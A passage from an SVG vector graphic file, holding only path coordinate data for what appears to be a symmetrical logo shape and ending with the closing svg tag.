,0,27.52-6.47,34.44-6.47,1.5-7.52,1.8-16.84,3.01-24.51"/>
  <path d="M705.46,260.73c0,22.82-5.95,42.03-16.58,55.81-10.63-13.79-16.57-32.99-16.57-55.81s6.29-42.91,16.57-56.91c10.29,14,16.58,33.36,16.58,56.91M797.03,295.53c0-.74,0-1.71-.98-1.71h-1.47c-.49,0-.98.24-1.22.98-5.88,17.4-18.38,45.09-55.62,45.09-13.17,0-24.76-3.49-34.4-9.83,23.46-15.26,35.45-40.23,35.45-69.56,0-31.84-14.13-55.86-35.93-70.69,9.93-7.25,21.64-11.15,34.15-11.15,30.87,0,49.74,23.52,54.89,41.65.24.74.74.98,1.47.74l1.22-.24c.74-.25.98-.49.98-1.22-1.71-15.19-.74-24.5-1.47-35.28,0-.74-.49-1.47-.98-1.47-6.62,0-27.93-10.29-57.83-10.29-16.72,0-32.56,3.25-46.4,9.49-13.83-6.23-29.67-9.49-46.4-9.49-29.89,0-51.21,10.29-57.83,10.29-.49,0-.98.74-.98,1.47-.74,10.78.25,20.09-1.47,35.28,0,.73.24.98.98,1.22l1.23.24c.74.25,1.23,0,1.47-.74,5.15-18.13,24.01-41.65,54.89-41.65,12.51,0,24.21,3.9,34.15,11.15-21.8,14.83-35.93,38.85-35.93,70.69,0,29.33,11.99,54.31,35.45,69.56-9.63,6.34-21.22,9.83-34.4,9.83-37.24,0-49.74-27.69-55.62-45.09-.24-.74-.74-.98-1.23-.98h-1.47c-.98,0-.98.98-.98,1.71,1.96,12.5,2.45,27.69,4.9,39.94,11.27,0,21.81,10.54,56.11,10.54,18.24,0,33.96-3,47.13-8.41,13.17,5.41,28.89,8.41,47.13,8.41,34.3,0,44.84-10.54,56.11-10.54,2.45-12.25,2.94-27.44,4.9-39.94"/>
</svg>